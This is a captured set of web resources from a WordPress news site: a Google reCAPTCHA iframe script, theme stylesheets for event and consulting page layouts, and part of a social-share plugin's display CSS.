

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g-9C15vfzo8G_k7SuyNoRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769856993617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digfingroup.com/wp-content/themes/zox-news-child/css/inputs/label.css?ver=2.0.0
body_size: -154
content:
/* Labels
--------------------------------------------- */
:root {
	/* Labels */
	--label-font-color: #555555;
	--label-font-weight: 500;
	--label-font-size: 14px;
	--label-letter-spacing: 0.006em;
}

label,
legend {
	color: var(--label-font-color);
	font-family: var(--fontstack--oswald);
	font-weight: var(--label-font-weight);
	letter-spacing: var(--label-letter-spacing);
	text-transform: uppercase;
	line-height: 1.5;
	margin-top: 1.45;
	margin-bottom: 0.143em;
}

label {
	font-size: var(--label-font-size);
}


--- FILE ---
content_type: text/css
request_url: https://www.digfingroup.com/wp-content/themes/zox-news-child/css/rhm-scss.css?ver=5.2.23
body_size: 2875
content:
.single-events #mvp-main-body-wrap {
  padding-top: 0; }
.single-events article {
  display: block;
  max-width: 1600px;
  margin: 0 auto;
  font-family: 'Oswald', sans-serif; }
.single-events .register-link span {
  display: inline-block;
  transform: skewX(-15deg);
  padding: 12px 44px 14px;
  font-weight: 600;
  font-size: 16px;
  color: #FFF;
  letter-spacing: -0.1px;
  background: #ED2122;
  text-transform: uppercase; }
.single-events .content-title {
  position: relative;
  font-size: 28px;
  text-transform: capitalize;
  font-weight: bold;
  color: #000;
  letter-spacing: -0.65px;
  line-height: 1.29; }
  .single-events .content-title:before {
    content: '';
    position: absolute;
    bottom: -11px;
    left: 0;
    background: #D94433;
    width: 35px;
    height: 4px; }
.single-events .entry-header {
  z-index: 1;
  position: relative;
  padding: 159px 20px 207px; }
  .single-events .entry-header:before, .single-events .entry-header:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .single-events .entry-header:before {
    z-index: -1;
    background: rgba(0, 0, 0, 0.4); }
  .single-events .entry-header:after {
    z-index: -2;
    background-image: linear-gradient(-180deg, rgba(31, 31, 31, 0) 27%, rgba(31, 31, 31, 0.86) 86%, #1F1F1F 98%); }
  .single-events .entry-header .background {
    z-index: -2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    opacity: 0.75; }
  .single-events .entry-header .container {
    z-index: 2;
    text-align: center; }
    .single-events .entry-header .container .title {
      font-size: 50px;
      font-weight: bold;
      color: #FFF;
      letter-spacing: -0.62px;
      text-transform: uppercase;
      line-height: 1.22;
      margin-bottom: 10px; }
    .single-events .entry-header .container .teaser {
      font-size: 25px;
      color: #FFF;
      letter-spacing: -0.11px;
      line-height: 1.32;
      margin-bottom: 35px; }
.single-events .entry-content {
  margin-bottom: 105px; }
  .single-events .entry-content .container {
    z-index: 1;
    position: relative;
    padding: 0 20px;
    max-width: 1140px;
    margin: 0 auto; }
    .single-events .entry-content .container:after {
      content: '';
      display: table;
      clear: both; }
  .single-events .entry-content .main-content {
    padding: 45px 0 0;
    box-sizing: border-box; }
    @media (min-width: 900px) {
      .single-events .entry-content .main-content {
        width: 60%;
        float: left;
        padding: 45px 60px 0 0; } }
  .single-events .entry-content .sponsors {
    margin-bottom: 90px; }
    .single-events .entry-content .sponsors .sponsor-title {
      margin-bottom: 32px;
      color: #555;
      font-size: 17px; }
    .single-events .entry-content .sponsors .sponsor {
      width: 161px;
      margin-right: 25px;
      margin-bottom: 20px;
      display: inline-block;
      vertical-align: middle; }
      .single-events .entry-content .sponsors .sponsor img {
        max-width: 100%;
        max-height: 87px;
        margin: 0 auto;
        display: block; }
      @media (max-width: 900px) {
        .single-events .entry-content .sponsors .sponsor {
          width: calc(50% - 25px); }
          .single-events .entry-content .sponsors .sponsor img {
            max-width: 150px;
            height: auto;
            display: block;
            margin: 10px auto; }
          .single-events .entry-content .sponsors .sponsor:nth-child(2n + 1) {
            margin-right: 0; } }
  .single-events .entry-content .body-text {
    margin-bottom: 100px; }
    .single-events .entry-content .body-text .content-title {
      margin-bottom: 35px; }
    .single-events .entry-content .body-text .text {
      font-family: 'PT Serif';
      font-size: 18px;
      line-height: 1.5;
      letter-spacing: -0.45px;
      color: #000; }
      .single-events .entry-content .body-text .text p {
        margin-bottom: 25px; }
        .single-events .entry-content .body-text .text p:last-of-type {
          margin-bottom: 0; }
  .single-events .entry-content .event-content .content-title {
    margin-bottom: 55px; }
  .single-events .entry-content .event-content .item {
    font-weight: bold;
    margin-bottom: 20px; }
    .single-events .entry-content .event-content .item .index {
      width: 35px;
      display: inline-block;
      vertical-align: middle;
      font-size: 29px;
      color: #AFAFAF;
      letter-spacing: -0.72px; }
    .single-events .entry-content .event-content .item .text {
      width: calc(100% - 45px);
      display: inline-block;
      vertical-align: middle;
      font-size: 21px;
      color: #000;
      line-height: 1.2; }
  .single-events .entry-content .event-content .register-link {
    display: block;
    margin-top: 90px; }
  @media (min-width: 900px) {
    .single-events .entry-content .aside-content {
      width: 40%;
      float: left; } }
  .single-events .entry-content .event-details-wrap {
    margin-bottom: 40px;
    background: #fff; }
    @media (min-width: 900px) {
      .single-events .entry-content .event-details-wrap {
        width: 40%;
        float: right;
        margin-bottom: 100px;
        margin-top: -95px; } }
    .single-events .entry-content .event-details-wrap .register-link {
      text-align: center;
      display: block; }
  .single-events .entry-content .event-details {
    background: #FFF;
    padding: 52px 34px 42px 51px; }
    .single-events .entry-content .event-details .item {
      font-size: 18px;
      margin-bottom: 15.5px; }
      .single-events .entry-content .event-details .item .label {
        display: inline-block;
        vertical-align: top;
        width: 95px;
        font-weight: 600;
        color: #555555;
        letter-spacing: 0.12px; }
      .single-events .entry-content .event-details .item .value {
        display: inline-block;
        vertical-align: top;
        width: calc(100% - 105px);
        color: #000; }
      .single-events .entry-content .event-details .item:last-of-type {
        margin-bottom: 0; }
.single-events .entry-footer {
  width: 100%;
  margin-bottom: 20px;
  display: inline-block; }
  .single-events .entry-footer .container {
    max-width: 1400px;
    margin: 0 auto;
    text-align: center;
    background: #29292D;
    padding: 71px 20px 84px; }
  .single-events .entry-footer .footer-title {
    font-size: 22px;
    font-weight: 500;
    color: #555555;
    letter-spacing: -0.1px;
    line-height: 1.36;
    margin-bottom: 12px; }

.page-template-template-consulting #mvp-main-body-wrap {
  padding: 0;
  background: #1F1F1F; }
.page-template-template-consulting article {
  display: block;
  font-family: 'Oswald', sans-serif; }
.page-template-template-consulting .section-title {
  font-size: 26px;
  font-weight: 600;
  line-height: 1.38;
  letter-spacing: -0.6px;
  color: #ffffff; }
.page-template-template-consulting .entry-header {
  z-index: 1;
  position: relative;
  padding: 155px 20px 120px; }
  .page-template-template-consulting .entry-header:before {
    z-index: -1;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom, rgba(31, 31, 31, 0), rgba(31, 31, 31, 0.87) 84%, #1f1f1f); }
  .page-template-template-consulting .entry-header .background {
    z-index: -2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center; }
  .page-template-template-consulting .entry-header .container {
    z-index: 2;
    max-width: 970px;
    margin: 0 auto;
    text-align: center; }
    .page-template-template-consulting .entry-header .container .title {
      font-size: 50px;
      font-weight: bold;
      color: #FFF;
      letter-spacing: -0.63px;
      text-transform: uppercase;
      line-height: 1.22;
      margin-bottom: 22.5px; }
    .page-template-template-consulting .entry-header .container .teaser {
      font-size: 25px;
      color: #FFF;
      letter-spacing: -0.11px;
      line-height: 1.32; }
.page-template-template-consulting .entry-content {
  padding: 145px 0 45px;
  background: #1F1F1F; }
  .page-template-template-consulting .entry-content .container {
    z-index: 1;
    position: relative;
    padding: 0 20px;
    max-width: 1140px;
    margin: 0 auto; }
.page-template-template-consulting .introduction {
  position: relative;
  margin-bottom: 145px; }
  .page-template-template-consulting .introduction .subtitle {
    width: 37%;
    float: left;
    font-size: 37px;
    font-weight: bold;
    line-height: 1.16;
    letter-spacing: -0.2px;
    color: #FFF;
    text-transform: uppercase; }
  .page-template-template-consulting .introduction .body-text {
    width: 63%;
    float: left;
    padding-left: 55px;
    box-sizing: border-box; }
    .page-template-template-consulting .introduction .body-text p {
      font-family: "PTSerif";
      font-size: 18px;
      line-height: 1.5;
      letter-spacing: -0.5px;
      color: #cccccc;
      margin-bottom: 25px; }
      .page-template-template-consulting .introduction .body-text p:last-of-type {
        margin-bottom: 0; }
  .page-template-template-consulting .introduction:after {
    content: '';
    display: table;
    clear: both; }
.page-template-template-consulting .services {
  margin-bottom: 155px; }
  .page-template-template-consulting .services .section-top {
    position: relative; }
    .page-template-template-consulting .services .section-top .section-title {
      width: 150px;
      float: left; }
    .page-template-template-consulting .services .section-top .section-nav {
      width: calc(100% - 150px);
      float: left;
      padding: 0 15px;
      text-align: center;
      box-sizing: border-box; }
    .page-template-template-consulting .services .section-top ul li {
      cursor: pointer;
      position: relative;
      display: inline-block;
      vertical-align: middle;
      opacity: 0.35;
      font-size: 25px;
      font-weight: 600;
      letter-spacing: -0.2px;
      padding-bottom: 9px;
      margin: 0 1.5% 25px;
      text-transform: uppercase;
      color: #ffffff;
      transition: all 0.2s linear; }
      .page-template-template-consulting .services .section-top ul li:before {
        content: '';
        width: 0;
        height: 2px;
        position: absolute;
        left: 0;
        bottom: -2px;
        background: #d94433; }
      .page-template-template-consulting .services .section-top ul li:hover, .page-template-template-consulting .services .section-top ul li.current {
        opacity: 1; }
        .page-template-template-consulting .services .section-top ul li:hover:before, .page-template-template-consulting .services .section-top ul li.current:before {
          width: 100%; }
    .page-template-template-consulting .services .section-top:after {
      content: '';
      display: table;
      clear: both; }
  .page-template-template-consulting .services .services-tab {
    margin-top: 80px; }
    .page-template-template-consulting .services .services-tab .tab {
      display: none;
      position: relative;
      margin: 0 auto;
      width: 100%;
      max-width: 1140px; }
      .page-template-template-consulting .services .services-tab .tab.current {
        display: flex; }
      .page-template-template-consulting .services .services-tab .tab .image {
        position: relative;
        width: 410px;
        background-position: center;
        background-size: cover; }
        .page-template-template-consulting .services .services-tab .tab .image:before, .page-template-template-consulting .services .services-tab .tab .image:after {
          content: '';
          position: absolute;
          bottom: 0;
          width: 70px;
          height: 100%; }
        .page-template-template-consulting .services .services-tab .tab .image:before {
          left: 0;
          background: linear-gradient(to right bottom, #1F1F1F 50%, transparent 50%); }
        .page-template-template-consulting .services .services-tab .tab .image:after {
          right: 0;
          background: linear-gradient(to left top, #181818 50%, transparent 50%); }
      .page-template-template-consulting .services .services-tab .tab .content {
        z-index: 1;
        position: relative;
        width: calc(100% - 410px);
        padding: 85px 110px 105px 70px;
        box-sizing: border-box;
        background: #181818; }
        .page-template-template-consulting .services .services-tab .tab .content:before {
          z-index: -1;
          content: '';
          position: absolute;
          right: 0;
          bottom: 0;
          width: 70px;
          height: 100%;
          background: linear-gradient(to left top, #1F1F1F 50%, transparent 50%); }
      .page-template-template-consulting .services .services-tab .tab .tab-title {
        font-size: 37px;
        font-weight: 600;
        line-height: 1.16;
        letter-spacing: -0.2px;
        text-transform: uppercase;
        color: #ffffff;
        margin-bottom: 35px; }
      .page-template-template-consulting .services .services-tab .tab .tab-body {
        font-family: "PT Serif";
        font-size: 18px;
        line-height: 1.5;
        letter-spacing: -0.5px;
        color: #ffffff; }
        .page-template-template-consulting .services .services-tab .tab .tab-body p {
          margin-bottom: 25px; }
        .page-template-template-consulting .services .services-tab .tab .tab-body ul li {
          position: relative;
          padding-left: 16px;
          margin-bottom: 7px; }
          .page-template-template-consulting .services .services-tab .tab .tab-body ul li:before {
            content: '';
            width: 7px;
            height: 7px;
            background: #ED2122;
            border-radius: 50%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            margin: auto; }
      .page-template-template-consulting .services .services-tab .tab:after {
        content: '';
        display: table;
        clear: both; }
.page-template-template-consulting .teams .section-title {
  margin-bottom: 130px; }
.page-template-template-consulting .teams .team-members {
  position: relative; }
  .page-template-template-consulting .teams .team-members:after {
    content: '';
    display: table;
    clear: both; }
.page-template-template-consulting .teams .member {
  float: left;
  position: relative;
  width: calc(50% - 60px);
  padding: 55.5px 220px 50px 50px;
  margin-bottom: 85px;
  background: #181818;
  box-sizing: border-box; }
  .page-template-template-consulting .teams .member:nth-of-type(2n) {
    float: right;
    margin-right: 30px; }
  .page-template-template-consulting .teams .member .image {
    position: absolute;
    width: 100%;
    max-width: 240px;
    right: -50px;
    top: -50px; }
  .page-template-template-consulting .teams .member .name {
    position: relative;
    font-size: 37px;
    font-weight: 600;
    letter-spacing: -0.2px;
    color: #FFF;
    padding: 8px 0 5px; }
    .page-template-template-consulting .teams .member .name:before {
      content: '';
      width: 35px;
      height: 3px;
      top: 0;
      left: 0;
      position: absolute;
      background: #D94433; }
  .page-template-template-consulting .teams .member .post {
    font-size: 19px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: -0.1px;
    color: #FFF;
    margin-bottom: 25px; }
  .page-template-template-consulting .teams .member .description {
    font-family: 'PTSerif';
    font-size: 16px;
    line-height: 1.31;
    letter-spacing: -0.4px;
    color: #CCC; }
.page-template-template-consulting .entry-footer {
  width: 100%;
  margin: 0 auto 20px;
  max-width: 1400px;
  box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.07);
  background-color: #29292D;
  padding: 85px 20px 82px;
  box-sizing: border-box;
  text-align: center; }
  .page-template-template-consulting .entry-footer .block-title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.36;
    letter-spacing: -0.1px;
    color: #555555;
    margin-bottom: 12px; }
  .page-template-template-consulting .entry-footer .mailto {
    position: relative;
    font-size: 32px;
    font-weight: 500;
    line-height: 0.94;
    letter-spacing: -0.1px;
    padding-bottom: 5px;
    color: #FFF; }
    .page-template-template-consulting .entry-footer .mailto:before {
      content: '';
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      height: 3px;
      background: #D94433; }
@media (max-width: 1024px) {
  .page-template-template-consulting .services .section-top .section-nav {
    text-align: left; }
  .page-template-template-consulting .services .section-top ul li {
    margin: 0 35px 25px 0; }
  .page-template-template-consulting .teams .team-members {
    padding-right: 60px; }
  .page-template-template-consulting .teams .member {
    float: none;
    width: 100%; }
    .page-template-template-consulting .teams .member:nth-of-type(2n) {
      float: none;
      margin-right: 0; } }
@media (max-width: 767px) {
  .page-template-template-consulting .section-title {
    font-size: 22px;
    line-height: 1.18;
    letter-spacing: -0.4px; }
  .page-template-template-consulting .entry-header {
    padding: 50px 27px 55px; }
    .page-template-template-consulting .entry-header .container .title {
      font-size: 28px;
      letter-spacing: -0.4px;
      line-height: 1.25;
      margin-bottom: 13px; }
    .page-template-template-consulting .entry-header .container .teaser {
      font-size: 18px;
      letter-spacing: -0.1px;
      line-height: 1.17; }
  .page-template-template-consulting .entry-content {
    padding: 43px 0 0; }
    .page-template-template-consulting .entry-content .container {
      padding: 0; }
  .page-template-template-consulting .introduction {
    margin-bottom: 60px;
    padding: 0 27px; }
    .page-template-template-consulting .introduction .subtitle {
      width: 100%;
      float: none;
      font-size: 28px;
      line-height: 1.25;
      margin-bottom: 20px;
      letter-spacing: -0.5px; }
    .page-template-template-consulting .introduction .body-text {
      width: 100%;
      float: none;
      padding-left: 0; }
      .page-template-template-consulting .introduction .body-text p {
        font-size: 16px;
        line-height: 1.38;
        letter-spacing: -0.4px;
        margin-bottom: 20px; }
  .page-template-template-consulting .services {
    margin-bottom: 0; }
    .page-template-template-consulting .services .section-top {
      margin-bottom: 35px; }
      .page-template-template-consulting .services .section-top .section-title {
        width: 100%;
        float: none;
        text-align: center; }
      .page-template-template-consulting .services .section-top .section-nav {
        display: none; }
    .page-template-template-consulting .services .services-tab {
      margin-top: 0; }
      .page-template-template-consulting .services .services-tab .tab {
        width: 100%;
        text-align: center;
        display: block !important;
        padding: 42px 27px;
        background: #181818;
        border-bottom: 2.5px solid #1F1F1F;
        box-sizing: border-box; }
        .page-template-template-consulting .services .services-tab .tab.current {
          display: block; }
        .page-template-template-consulting .services .services-tab .tab .image {
          display: none; }
        .page-template-template-consulting .services .services-tab .tab .content {
          float: none;
          width: 100%;
          padding: 0; }
          .page-template-template-consulting .services .services-tab .tab .content:before {
            content: none; }
        .page-template-template-consulting .services .services-tab .tab .tab-title {
          font-size: 27px;
          line-height: 1.18;
          letter-spacing: -0.4px;
          margin-bottom: 30px; }
        .page-template-template-consulting .services .services-tab .tab .tab-body {
          text-align: left;
          font-size: 16px;
          line-height: 1.69;
          letter-spacing: -0.4px; }
          .page-template-template-consulting .services .services-tab .tab .tab-body p {
            margin-bottom: 15px; }
          .page-template-template-consulting .services .services-tab .tab .tab-body ul li {
            margin-bottom: 6px; }
  .page-template-template-consulting .teams {
    padding-top: 45.5px; }
    .page-template-template-consulting .teams .section-title {
      text-align: center;
      margin-bottom: 45px; }
    .page-template-template-consulting .teams .team-members {
      padding: 0; }
    .page-template-template-consulting .teams .member {
      margin-bottom: 30px;
      padding: 0;
      background: none; }
      .page-template-template-consulting .teams .member .image {
        position: relative;
        display: block;
        margin: 0 auto;
        right: inherit;
        top: inherit; }
      .page-template-template-consulting .teams .member .content {
        margin-top: -25px;
        padding: 52.5px 27px 40px;
        background: #181818; }
      .page-template-template-consulting .teams .member .name {
        font-size: 28px;
        line-height: 1.25;
        padding: 25px 0 2px; }
      .page-template-template-consulting .teams .member:last-of-type {
        margin-bottom: 0; }
  .page-template-template-consulting .entry-footer {
    margin: 0;
    padding: 58px 27.5px 52px; }
    .page-template-template-consulting .entry-footer .block-title {
      margin-bottom: 20px; } }

/*# sourceMappingURL=rhm-scss.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.digfingroup.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=5.0.1
body_size: 5579
content:
/**
 * Easy Social Share Buttons for WordPress display methods specific CSS
 *
 * @package: EasySocialShareButtons
 * @author: appscreo
 * @since: 3.5
 */

/* ==========================================================================
   FlyIn
   ========================================================================== */

.essb-flyin {
	background-color: #ffffff;
	z-index: 100001;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	display: none;
	color: #111;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: fixed;
}

.essb-flyin-right {
	bottom: 2px;
	right: 0;
}

.essb-flyin-left {
	bottom: 2px;
	left: 0;
}

.essb-flyin h3 {
	margin: 0;
	padding: 10px;
	text-align: center;
}

.essb-flyin-content {
	padding: 15px;
	margin: 0;
	text-align: center;
	padding-top: 20px;
}

.essb-flyin-shadow {
	position: fixed;
	_position: absolute; /* hack for IE 6*/
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(33, 33, 33, 0.85);
	z-index: 100000;
	display: none;
}

.essb-flyin-close {
	width: 12px;
	height: 12px;
	display: inline-block;
	position: absolute;
	top: 10px;
	right: 10px;
	-webkit-transition: all ease 0.50s;
	transition: all ease 0.75s;
	font-weight: bold;
	text-decoration: none;
	color: #111;
	line-height: 160%;
	font-size: 24px;
	background-image:
		url([data-uri]);
	background-size: 12px;
	z-index: 1001;
}

}
.essb_displayed_flyin .essb_t_l_big .essb_t_nb:after,.essb_displayed_flyin .essb_t_r_big .essb_t_nb:after {
	margin-top: 0px !important;
}

.essb_displayed_flyin .essb_t_l_big,.essb_displayed_flyin .essb_t_r_big {
	padding-top: 2px !important;
}

.essb_displayed_flyin .essb_t_l_big .essb_t_nb,.essb_displayed_flyin .essb_t_r_big .essb_t_nb {
	line-height: 20px;
}

.essb_flyin_counter_text {
	width: 100%;
	font-size: 10px;
	text-transfrom: uppercase;
	text-align: right;
}

.essb_flyin_counter_text span {
	display: inline-block;
}

.essb_displayed_flyin.essb_width_columns_2 li a {
	width: 84% !important;
}

.essb_displayed_flyin li a {
	text-align: left;
}

/* ==========================================================================
   HeroShare
   ========================================================================== */

.essb-heroshare {
	z-index: 100001;
	display: none;
	color: #111;
}

.essb-heroshare h3 {
	margin: 0;
	text-align: left;
	margin-bottom: 10px;
	font-size: 21px;
	font-weight: bold;
}

.essb-heroshare-content {
	margin: 0;
}

.essb-heroshare-content-message {
	text-align: left;
	padding-bottom: 10px;
}

.essb-heroshare-shadow {
	position: fixed;
	_position: absolute; /* hack for IE 6*/
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.98);
	z-index: 100000;
	display: none;
}

.essb-heroshare-close {
	width: 12px;
	height: 12px;
	display: inline-block;
	position: absolute;
	top: 10px;
	right: 10px;
	-webkit-transition: all ease 0.50s;
	transition: all ease 0.75s;
	font-weight: bold;
	text-decoration: none;
	color: #111;
	line-height: 160%;
	font-size: 24px;
	background-image:
		url([data-uri]);
	background-size: 12px;
	z-index: 1001;
}

}
.essb_displayed_heroshare .essb_t_l_big .essb_t_nb:after,.essb_displayed_heroshare .essb_t_r_big .essb_t_nb:after
	{
	margin-top: 0px !important;
}

.essb_displayed_heroshare .essb_t_l_big,.essb_displayed_heroshare .essb_t_r_big
	{
	padding-top: 8px !important;
}

.essb_displayed_heroshare .essb_t_l_big .essb_t_nb,.essb_displayed_heroshare .essb_t_r_big .essb_t_nb
	{
	line-height: 20px;
}

.essb_heroshare_counter_text {
	width: 100%;
	font-size: 10px;
	text-transfrom: uppercase;
	text-align: right;
}

.essb_heroshare_counter_text span {
	display: inline-block;
}

.essb-heroshare-post {
	width: 100%;
	display: block;
	clear: both;
	padding: 25px;
	background-color: #f3f4f5;
}

.essb-heroshare-post-image {
	vertical-align: top;
	height: 200px;
	width: 40%;
	display: inline-block;
}

.essb-heroshare-post-image img {
	max-height: 250px;
}

.essb-heroshare-post-content {
	vertical-align: top;
	text-align: left;
	display: inline-block;
	width: 58%;
	padding-left: 20px;
}

.essb-heroshare-post-content h2 {
	font-size: 18px;
	font-weight: bold;
}

.essb-heroshare-post-excerpt {
	font-size: 15px;
}

.essb-heroshare .essb_links {
	margin: 0 !important;
	margin-top: 5px !important;
}

.essb-heroshare h3.essb-heroshare-second-title {
	margin-top: 20px;
}

.essb-heroshare-leading-post {
	width: 48%;
	display: inline-block;
	padding: 10px;
	vertical-align: top;
	font-size: 13px;
}

.essb-heroshare-leading-post img {
	float: left;
	max-height: 125px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.essb-heroshare-leading-post a,.essb-heroshare-leading-post a:hover {
	text-decoration: none;
	color: #111;
}

.essb-heroshare-leading-post h4 {
	font-size: 14px;
	font-weight: bold;
}

/* ==========================================================================
   Popup
   ========================================================================== */

.essb-popup {
	background-color: #ffffff;
	z-index: 100001;
	/*border: 4px solid #bdbdbd;*/
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	display: none;
	color: #111;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.essb-popup h3 {
	margin: 0;
	padding: 10px;
	text-align: center;
}

.essb-popup-content {
	padding: 15px;
	margin: 0;
	text-align: center;
	padding-top: 20px;
}

.essb-popup-shadow {
	position: fixed;
	_position: absolute; /* hack for IE 6*/
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(33, 33, 33, 0.85);
	z-index: 100000;
	display: none;
}

.essb-popup-close {
	width: 12px;
	height: 12px;
	display: inline-block;
	position: absolute;
	top: 10px;
	right: 10px;
	-webkit-transition: all ease 0.50s;
	transition: all ease 0.75s;
	font-weight: bold;
	text-decoration: none;
	color: #111;
	line-height: 160%;
	font-size: 24px;
	background-image:
		url([data-uri]);
	background-size: 12px;
	z-index: 1001;
}

}
.essb_displayed_popup .essb_t_l_big .essb_t_nb:after,.essb_displayed_popup .essb_t_r_big .essb_t_nb:after
	{
	margin-top: 0px !important;
}

.essb_displayed_popup .essb_t_l_big,.essb_displayed_popup .essb_t_r_big
	{
	padding-top: 2px !important;
}

.essb_displayed_popup .essb_t_l_big .essb_t_nb,.essb_displayed_popup .essb_t_r_big .essb_t_nb
	{
	line-height: 20px;
}

.essb_popup_counter_text {
	width: 100%;
	font-size: 10px;
	text-transfrom: uppercase;
	text-align: right;
}

.essb_popup_counter_text span {
	display: inline-block;
}

/* ==========================================================================
   PostBar
   ========================================================================== */

.essb-postbar {
	height: 46px;
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 99999;
	background: #fff;
	border-top: 1px solid #ddd;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	clear: both;
	color: #111;
}

.essb-postbar a {
	color: #111;
	text-decoration: none;
}

.essb-postbar i {
	vertical-align: middle;
}

.essb-postbar .essb-postbar-container {
	background-color: #fff;
	height: 46px;
	border-bottom: 1px solid #ddd;
}

.essb-postbar-progress-container {
	width: 100%;
	background-color: transparent;
	position: absolute;
	top: -4px;
	left: 0;
	width: 100%;
	height: 4px;
	display: block;

}

.essb-postbar-progress-bar {
	width: 0%;
	display: block;
	height: inherit;
background-color: #3D8EB9;
}

.essb-postbar-prev-next-posts,.essb-postbar-category,.essb-postbar-titleholder,.essb-posbar-icons-container,.essb-postbar-buttons
	{
	display: inline-block;
}

.essb-postbar-prev-post {
	float: left;
	width: 46px;
	height: 46px;
	display: block;
	text-align: center;
	line-height: 46px;
	border-right: 1px solid #ddd;
}

.essb-postbar-prev-post a,.essb-postbar-next-post a {
	font-size: 21px;
}

.essb-postbar-next-post {
	float: right;
	width: 46px;
	height: 46px;
	display: block;
	text-align: center;
	line-height: 46px;
	border-left: 1px solid #ddd;
}

.essb-postbar-prev-post:hover,.essb-postbar-next-post:hover {
	background-color: rgba(0, 0, 0, 0.1);
}

.essb-postbar-category {
	float: left;
}

.essb-postbar-category a {
	height: 46px;
	padding: 0px 15px;
	text-transform: uppercase;
	font-weight: bold;
	background-color: #3D8EB9;
	color: #fff;
	text-decoration: none;
	display: block;
	line-height: 46px;
	vertical-align: middle;
}

.essb-postbar-category:hover a {
	background-color: #34495e;
}

.essb-postbar .essb_links {
	margin: 0px !important;
}

.essb-postbar-titleholder {
	float: left;
	padding-left: 10px;
	line-height: 46px;
	vertical-align: middle;
}

.essb-postbar-titleholder h2 {
	font-size: 16px;
	margin-top: -4px;
}

.essb-postbar-titleholder .essb-postbar-author {
	font-size: 12px;
	margin-top: -30px;
	float: left;
}

.essb-postbar-right {
	float: right;
}

.essb-posbar-icons-container {
	line-height: 46px;
	border-right: 1px solid #ddd;
	margin-right: 5px;
}

.essb-posbar-icons-container i {
	font-size: 18px;
}

.essb-posbar-icons-container .essb-postbar-number {
	font-size: 14px;
	font-weight: bold;
	margin-left: 2px;
	margin-right: 10px;
}


.essb-postbar-next-post .essb_next_post {
    position: absolute;
    top: 46px;
    right: 0;
    height: 155px;
    background-color: #fff;
       border-top: 5px solid #ddd;
    padding: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    text-align: left;
    z-index: -1;
-webkit-box-shadow: -2px 2px 2px 0px rgba(0,0,0,0.1);
-moz-box-shadow: -2px 2px 2px 0px rgba(0,0,0,0.1);
box-shadow: -2px 2px 2px 0px rgba(0,0,0,0.1);
}

.essb-postbar-prev-post .essb_prev_post {
    position: absolute;
    top: 46px;
    left: 0;
    height: 155px;
    background-color: #fff;
    border-top: 5px solid #ddd;
    padding: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    text-align: left;
    z-index: -1;
-webkit-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.1);
box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.1);
}
.essb-postbar-next-post .essb_next_post > div, .essb-postbar-prev-post .essb_prev_post > div {
  float: left;
  height: 155px;
}
.essb-postbar-next-post .essb_next_post_info, .essb-postbar-prev-post .essb_prev_post_info {
    display: table;
    height: 155px;
    width: 355px;
    padding: 0px;
}
.essb-postbar-next-post .essb_next_post_info span.essb_title, .essb-postbar-prev-post .essb_prev_post_info span.essb_title {
    font-size: 14px;
	line-height: 18px;
    color: #000;
    display: table-cell;
    vertical-align: top;
    padding: 15px;
}

.essb-postbar-next-post .essb_next_post_info span.essb_title .essb_tcategory, .essb-postbar-prev-post .essb_prev_post_info span.essb_title .essb_tcategory {
	font-weight: bold;
	margin-bottom: 7px;
}
.essb-postbar-next-post .essb_next_post_info span.essb_category, .essb-postbar-prev-post .essb_prev_post_info span.essb_category {
    font-size: 10px;
	line-height: 12px;
    padding: 3px 10px;
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 1px;
